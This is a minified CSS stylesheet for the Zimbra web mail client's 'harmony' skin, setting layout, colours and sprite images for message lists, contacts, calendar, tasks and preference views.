.RowDouble{height:auto;padding-top:0;}
.RowDouble .TopRow,.RowDouble .ImgCheckboxChecked,.RowDouble .ImgCheckboxUnchecked{margin:6px 0 0;}
.RowDouble .ZmMsgListExpand{margin-left:-2px;margin-right:2px;}
.RowDouble .BottomRow{margin:4px 0 6px;}
.Row-matched,.RowDouble-matched,.RowDouble-matched .ZmListFlagsWrapper,.RowDouble-matched .ZmMsgListDate{background-color:#FFFEC4;}
.TopRow,.BottomRow{height:16px;height:1.6rem;position:relative;}
.ZmListFlagsWrapper{position:absolute;right:0;background-color:#fff;}
.SimpleContact .ZmListFlagsWrapper{padding:.08rem 0;right:0;}
.SimpleContact .ImgCheckboxUnchecked,.SimpleContact .ImgCheckboxChecked,.ZmContactIcon{margin:0 5px 0 2px;}
.ZmListFlagsWrapper DIV{margin:0 2px 0 3px;}
.TopRow .ImgMsgRead,.TopRow .ImgMsgUnread{margin:0 3px 0 3px;}
.TopRow .ImgCheckboxUnchecked,.TopRow .ImgCheckboxChecked{margin:0 0 0 -1px;}
.TopRow .ImgNodeCollapsed,.TopRow .ImgNodeExpanded{padding:0;}
.ZmMsgListColTag{padding:0 2px 0 3px;vertical-align:middle;}
.BottomRow .ZmMsgListColTag{margin-right:3px;}
.ZmMsgListDate{position:absolute;right:0;text-align:right;}
.ZmMsgListColSelection,.ZmMsgListColFlag,.ZmMsgListColTag,.ZmMsgListColAccount,.ZmMsgListColStatus,.ZmMsgListColMute,.ZmMsgListColRead,.ZmMsgListColAttachment,.ZmMsgListColExpand{width:16px;}
.ZmMsgListColPriority{width:8px;margin-left:3px;}
.ZmMsgListColFolder,.ZmMsgListColSize,.ZmMsgListColDate{text-align:left;}
.ZToolbarTable .vertSep{border-color:transparent;}
.appt_new_time .ImgBlank_16,.appt_time .ImgBlank_16{display:none;}
.ZmHtmlEditor .mce-btn,.ZmHtmlEditor .mce-panel{background-color:#FFF;background-image:none;}
.form .ZLoginButton{background-color:#007CC3;border-color:white;color:white;}
.form .ZLoginButton:hover{background-color:#3f9cd2;color:#333;}
.form .ZLoginButton:active{background-color:#005d92;}
#skin_spacing_tree{padding-bottom:0;}
#skin_spacing_app_row{height:2.4rem;}
.ZAppTabBorder .ZWidgetTitle{font-size:1.3rem;}
.ZmOverview .overviewHeader-Text.FakeAnchor>DIV{margin-right:2px;}
#skin_spacing_tree,#skin_spacing_tree_footer{border-width:0;margin-left:3px;}
.ZmConvView,.ZmConvView2,.ZmMailMsgView{background-color:#FFF;}
.ZmConvView2FullWidth{width:100%;}
.ZmMailMsgView>DIV{background-color:white;}
#skin_container_tree,.Conv2View,.Conv2View-bottom{background-color:transparent;background-image:none;}
.NoResults{background-color:transparent;padding:1.5em 1em;border-radius:3px;}
.overviewHeader{background-color:transparent;padding-top:0;padding-bottom:0;}
.overviewHeader>TABLE{border-color:transparent;}
.overviewHeader-selected>TABLE{border-color:#99cae7;}
.overviewHeader-selected-focused>TABLE{border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.overviewHeader TD{background-color:transparent;font-size:1.3rem;font-weight:normal;}
.ZNewButton{border-radius:3px;margin-right:0;overflow:hidden!important;right:-5px;}
.ZNewButton .ZToolbarButtonBorder{background-color:#0087c3;border-color:#0087c3;}
.ZNewButton.ZFocused .ZToolbarButtonBorder,.ZNewButton.ZHover .ZToolbarButtonBorder,.ZNewButton.ZActive .ZToolbarButtonBorder{background-color:#00AAF6;border-color:#00AAF6;}
.ZNewButton.ZActive .ZToolbarButtonBorder{background-color:#F15922;border-color:#F15922;background-image:none;}
.ZNewButton .ZToolbarButtonTable .ZLeftIcon{display:none;}
.ZNewButton .ZToolbarButtonTable .ZWidgetTitle,.ZNewButton.ZHover .ZToolbarButtonTable .ZWidgetTitle{color:white;}
.ZNewButton .ImgSelectPullDownArrow,.ZNewButton.ZHover .ImgSelectPullDownArrowHover,.ZNewButton.ZActive .ImgSelectPullDownArrow{background-image:url(../skins/harmony/img/harmony/ImgNewSelectPullDownArrow_v%3D230921055532.png);background-position:0 0;}
.ZmMailMsgCapsuleView{border-width:0 0 1px;border-radius:0;}
.ZmMailMsgCapsuleView .separator{border-color:transparent;}
.Conv2Messages{padding:.25em .5em;}
.Conv2Messages .Last{border-color:transparent;border-radius:3px;}
.Conv2Header,.Conv2Header .info{background-color:#f2f2f2;border-bottom-width:0;}
.Conv2Header{height:2.2em;}
.Conv2Header .subject,.Conv2Header .info{color:#333;}
.Conv2MsgHeader .image{border-radius:24px;}
.Collapsed .Conv2MsgHeader .image{border-radius:16px;}
.DwtListView-Sash:first-child DIV{background-color:#e5e5e5!important;}
TD.DwtListView-Column{background-color:#f2f2f2;border-bottom-width:0;font-weight:normal;}
TD.DwtListView-ColumnActive{background-color:#f7f7f7;font-weight:bold;}
.DwtListView-Rows-Empty>*{border-color:transparent;margin:0;border-width:1px;border-style:solid;}
.DwtListView-Rows-Empty:focus{outline:none;}
.DwtListView-Rows-Empty:focus>*{border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.console_inset_app_l{z-index:499!important;}
.Row{height:20px;height:2rem;padding-top:4px;}
.ZmContactSplitView,.ZmContactSimpleView,.ZmContactInfoView,.SimpleContact{background-color:transparent;border-color:transparent;}
.ZmContactInfoView .headerRow{background-color:transparent;border-color:transparent;margin:.25em 0;border-radius:3px;}
.RowDouble{padding:.25em .5em;}
.RowDouble .TopRow{position:relative;}
.ZmComposeView INPUT,.ZmComposeView TEXTAREA{border:none;outline:none;}
.ZmContactSplitView,.ZmContactSimpleView,.ZmContactInfoView .headerRow,.ZmContactView .headerRow{background-color:transparent;border-color:transparent;}
.ZmContactInfoView{background-color:white;border-width:0;padding:1em 1em 0;}
.ZmContactInfoView .headerRow{margin-bottom:.5em;padding-top:.25em;}
.ZmContactInfoView .contactGroupTable{border-collapse:separate;border-color:#e5e5e5;border-radius:3px;}
.ZmContactView{background-color:transparent;}
.ZmEditGroupContact{background-color:white;border:1px solid #bfbfbf;}
.SimpleContact{background-color:transparent;background-image:none;height:22px;height:2.2rem;}
.SimpleContact>DIV{background-color:transparent;border-color:transparent;}
.SimpleContact .ZmListFlagsWrapper{height:16px;margin-top:2px;}
.ZmEditGroupContact .Row{margin-bottom:.5em;}
.groupMembers .ZmEditGroupContact .Row{background-color:white;border-color:#FFF;margin:.5em;}
.ZmContactView .contactHeaderSubTable,.ZmContactInfoView .contactHeaderSubTable{background-color:#e5e5e5;border-color:transparent;}
.ZmCalViewMgr,.calendar_view{background-color:transparent;}
.appt_body,.appt_30_body,.appt_allday_body{background-color:white;border-color:transparent;box-shadow:0 0 0 transparent;}
.appt_body>TABLE,.appt_30_body>TABLE,.appt_allday_body>TABLE{background-color:transparent;background-image:none;border-color:transparent;}
.ZmApptComposeField .FakeAnchor{float:right;max-width:22em;}
.ZmScheduleAssistantView{background-color:white;}
.InvResponseBar{background-color:#e5e5e5;border-top-color:#ccc;}
.InvResponseBar .ZButtonBorder{background-color:#FFF;}
.ZmTaskMultiView .DwtListView-Column{background-color:transparent;border-color:transparent;}
.ZmTaskMultiView .ZmMailMsgView{background-color:white;}
.newTaskBannerSep{background-color:transparent;border-bottom-width:0;margin-bottom:1em;}
.newTaskBannerSep>TBODY>TR>TD{background-color:#e5e5e5;padding:.5em;}
.ZmTaskEditView .miniCalendarButton .ZButtonBorder,.ZmTaskEditView .miniTimeButton .ZButtonBorder,.ZmTaskEditView .ZmCompletionSelector .ZButtonBorder{margin-top:0;}
#skin_dropMenu *:focus,#skin_userAndQuota *:focus{outline-color:#FFF;}
.ZmBriefcaseDetailListView{background-color:transparent;}
.ZmPreviewView .MsgHeaderTable>TBODY>TR>TD{background-color:transparent!important;}
.ZmPreviewView .PreviewViewHeader{margin:0 1em;}
.ZmBriefcaseDetailListView .Row TABLE{border-collapse:separate;margin:.25em 0;}
.ZmDocsEditView{background-color:#FFF;}
.ZmDocsEditViewHeaderCell>DIV{margin:5px 3px 0;}
.ZmPrefView{background-color:#FFF;}
.ZOptionsSectionMain{background-color:white;border-radius:0 0 3px 3px;}
.prefHeader{border-radius:3px;}
.ZmPrefZimletListView .Row{height:auto;}
.ZmWhiteBlackList{border:1px solid #bfbfbf;margin-left:0;border-radius:0;}
.ZmFilterRulesView .ZOptionsSectionMain{background-color:#FFF;border-radius:0;}
.ZmFilterRulesView .DwtChooserListView{background-color:white;min-height:160px;}
.WindowInnerContainer{background-color:#FFF;border-top:none;}
.ZmReminderDialog .DwtToolbarButton{border:none;}
.ZmHtmlEditor .ZmHtmlEditorTextArea{border:1px solid #bfbfbf;padding:.25em;}
.DwtCalendar{border-top:1px solid #bfbfbf;}
.DwtMenu .DwtCalendar{border-top-width:0;}
.ZmContactPicker .DwtChooserListView{background-color:white;border-color:#bfbfbf;}
.BriefcaseTabBox{border-color:#bfbfbf;border-style:solid;border-radius:0;}
.ZmContactSplitView .rowLabel,.ZmMailMsgView .LabelColName,.ZmMailMsgCapsuleView .LabelColName{color:#848484;font-weight:normal;}
.ImgNewSelectPullDownArrow{background:url('../skins/harmony/img/harmony/ImgNewSelectPullDownArrow_v%3D230921055532.png') 0 0 no-repeat;width:12px!important;height:16px!important;overflow:hidden;}
.ImgDisconnect{background:url('../skins/harmony/img/zimbra_v%3D230921055532.png') 0 0 no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgMsgRead{background:url('../skins/harmony/img/zimbra_v%3D230921055532.png') 0 -17px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgMsgUnread{background:url('../skins/harmony/img/zimbra_v%3D230921055532.png') 0 -34px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgRefreshAll{background:url('../skins/harmony/img/zimbra_v%3D230921055532.png') 0 -51px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
</file>
